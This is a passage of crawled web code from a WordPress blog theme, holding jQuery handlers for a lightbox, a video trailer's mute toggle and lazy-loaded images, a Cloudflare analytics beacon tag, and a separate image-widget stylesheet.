				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-11 22:45:28 -->

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-9088.css?ver=6.8.2
body_size: -159
content:
.so-widget-sow-image-default-8b5b6f678277-9088 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-9088 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-9088 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-9088 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}